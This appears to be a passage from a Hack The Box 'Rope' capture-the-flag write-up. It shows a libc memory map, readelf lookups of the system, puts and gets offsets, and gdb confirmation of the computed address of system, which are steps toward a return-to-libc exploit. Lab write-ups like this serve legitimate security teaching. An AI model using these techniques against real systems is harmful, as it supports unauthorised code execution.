 libc base from /proc/self/maps on localhost
f7d67000-f7d80000 r--p 00000000 08:01 3932920 /usr/lib/i386-linux-gnu/libc-2.28.so
f7d80000-f7ece000 r-xp 00019000 08:01 3932920 /usr/lib/i386-linux-gnu/libc-2.28.so
f7ece000-f7f3e000 r--p 00167000 08:01 3932920 /usr/lib/i386-linux-gnu/libc-2.28.so
f7f3e000-f7f3f000 ---p 001d7000 08:01 3932920 /usr/lib/i386-linux-gnu/libc-2.28.so
f7f3f000-f7f41000 r--p 001d7000 08:01 3932920 /usr/lib/i386-linux-gnu/libc-2.28.so
f7f41000-f7f42000 rw-p 001d9000 08:01 3932920 /usr/lib/i386-linux-gnu/libc-2.28.so
libc offsets of test functions
root@kali:~/hackthebox/rope-10.10.10.148# readelf -s /usr/lib/i386-linux-gnu/libc-2.28.so | grep " system@@GLIBC"
1525: 0003ec00 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
root@kali:~/hackthebox/rope-10.10.10.148# readelf -s /usr/lib/i386-linux-gnu/libc-2.28.so | grep " puts@@GLIBC"
458: 000692c0 416 FUNC WEAK DEFAULT 13 puts@@GLIBC_2.0
root@kali:~/hackthebox/rope-10.10.10.148# readelf -s /usr/lib/i386-linux-gnu/libc-2.28.so | grep " gets@@GLIBC"
105: 00068a60 331 FUNC WEAK DEFAULT 13 gets@@GLIBC_2.0
f7670000 + 3ec00 = f7da5c00
gdb-peda$ x system
0xf7da5c00 <system>: 0x0f9568e8
gdb-peda$ x puts
0xf7dd02c0 <puts>: 0x57e58955
gdb-peda$ x gets
0xf7dcfa60 <gets>: 0x57e58955